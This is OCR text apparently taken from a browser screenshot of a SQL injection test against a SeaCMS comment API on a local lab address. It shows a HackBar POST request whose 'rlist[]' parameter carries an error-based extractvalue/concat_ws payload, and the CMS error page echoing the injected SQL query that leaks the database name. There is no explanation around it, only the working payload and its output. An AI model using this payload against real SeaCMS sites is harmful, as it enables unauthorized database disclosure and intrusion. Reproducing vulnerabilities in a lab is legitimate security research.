 192.168.241.130:8080/comme
不安全 http://192.168.241.130:8080/comment/api/index.php ABP 7 Z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box »
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /comment/api/index.php
Error infos: XPATH syntax error: '~~'
Error sql: SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (extractvalue(1,concat_ws(0x7e,
(database()),0x7e))) ORDER BY id DESC
{"mlist":[],"rlist":{},"page":{"page":3,"count":0,"size":10,"type":1,"id":1}}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.241.130:8080/comment/api/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
gid=1&page=3&rlist[]=extractvalue(1,concat_ws(0x7e,(database()),0x7e))